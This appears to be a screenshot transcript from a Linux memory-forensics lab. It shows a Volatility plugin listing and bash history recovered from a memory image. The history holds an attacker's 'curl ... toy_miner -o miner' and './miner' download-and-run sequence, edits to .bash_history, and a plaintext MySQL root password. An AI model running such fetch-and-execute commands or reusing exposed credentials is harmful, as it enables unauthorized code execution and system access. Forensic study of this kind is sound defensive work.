 File Edit View Search Terminal Help
linux_psxview Find hidden processes with various process listings
linux_recover_filesystem Recovers the entire cached file system from memory
linux_route_cache Recovers the routing cache from memory
linux_sk_buff_cache Recovers packets from the sk_buff kmem_cache
linux_slabinfo Mimics /proc/slabinfo on a running machine
linux_strings Match physical offsets to virtual addresses (may take a while, VERY verbose)
linux_threads Prints threads of processes
linux_tmpfs Recovers tmpfs filesystems from memory
linux_truecrypt_passphrase Recovers cached Truecrypt passphrases
linux_vma_cache Gather VMAs from the vm_area_struct cache
linux_volshell Shell in the memory image
linux_yarascan A shell in the Linux memory image
mbrparser Scans for and parses potential Master Boot Records (MBRs)
patcher Patches memory based on page scans
raw2dmp Converts a physical memory sample to a windbg crash dump
vmwareinfo Dump VMware VMSS/VMSN information
ubuntu@volatility:~/Desktop/Evidence$ vol.py -f linux.mem --profile="LinuxUbuntu_5_4_0-163-generic_profilex64" linux_bash
Volatility Foundation Volatility Framework 2.6.1
Pid Name Command Time Command
-------- -------------------- ------------------------------ -------
8092 bash 2023-10-02 18:13:46 UTC+0000 sudo su
8092 bash 2023-10-02 18:15:44 UTC+0000 git clone https://github.com/504ensicsLabs/LiME && cd LiME/src/
8092 bash 2023-10-02 18:15:53 UTC+0000 ls
8092 bash 2023-10-02 18:15:55 UTC+0000 make
8092 bash 2023-10-02 18:16:16 UTC+0000 vi ~/.bash_history
8092 bash 2023-10-02 18:16:38 UTC+0000
8092 bash 2023-10-02 18:16:38 UTC+0000 ls -la /home/elfie/
8092 bash 2023-10-02 18:16:42 UTC+0000 sudo su
8092 bash 2023-10-02 18:18:38 UTC+0000 ls -la /home/elfie/
8092 bash 2023-10-02 18:18:41 UTC+0000 vi ~/.bash_history
10205 bash 2023-10-02 18:19:58 UTC+0000 mysql -u root -p'NEhX4VSrN7sV'
10205 bash 2023-10-02 18:19:58 UTC+0000 id
10205 bash 2023-10-02 18:19:58 UTC+0000 curl http://10.0.2.64/toy_miner -o miner
10205 bash 2023-10-02 18:19:58 UTC+0000 ./miner
10205 bash 2023-10-02 18:19:58 UTC+0000 cat /home/elfie/.bash_history
10205 bash 2023-10-02 18:20:03 UTC+0000 vi .bash_history
10205 bash 2023-10-02 18:21:21 UTC+0000 cd LiME/src/
ubuntu@volatility:~/Desktop/Evidence$
ubuntu@volatility:~/Desktop/Evidence$